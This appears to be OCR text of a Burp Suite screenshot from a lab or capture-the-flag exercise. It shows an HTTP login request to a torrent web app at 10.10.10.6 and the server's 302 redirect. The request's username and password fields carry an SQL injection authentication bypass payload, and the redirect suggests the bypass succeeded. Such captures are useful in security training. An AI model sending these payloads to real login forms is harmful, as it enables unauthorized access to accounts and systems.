 Pretty Raw Hex \n
1 POST /torrent/login.php HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/login.php
12 Cookie: /torrent/login.php=; /torrent/torrents.php=;
/torrent/index.php=; saveit_0=0; saveit_1=; /torrent/=;
PHPSESSID=042e3c017204848743a8ffec11325c92
13 Upgrade-Insecure-Requests: 1
14
15 username=admin%27+or+1%3D1%23&password=admin%27+or+1%3D1%23
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Dec 2021 02:42:47 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Location: http://10.10.10.6/torrent
9 Vary: Accept-Encoding
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html
13
14